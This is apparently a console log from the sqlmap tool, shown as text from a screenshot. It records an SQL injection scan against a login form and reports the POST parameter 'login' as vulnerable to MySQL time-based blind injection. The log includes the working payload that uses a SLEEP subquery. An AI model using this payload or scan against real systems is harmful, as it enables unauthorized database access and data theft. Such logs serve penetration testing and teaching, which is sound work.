 Windows PowerShell
[10:36:27] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[10:36:37] [INFO] testing 'Generic inline queries'
[10:36:39] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:36:39] [WARNING] time-based comparison requires larger statistical model, please wait. (done)
[10:36:49] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[10:36:57] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[10:37:06] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[10:37:24] [INFO] POST parameter 'login' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n]
[10:37:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:37:44] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[10:38:29] [INFO] checking if the injection point on POST parameter 'login' is a false positive
POST parameter 'login' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: login (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: login=admin' AND (SELECT 4061 FROM (SELECT(SLEEP(5)))HubE) AND 'CxHw'='CxHw&password=admin
---
[10:39:05] [INFO] the back-end DBMS is MySQL
[10:39:05] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions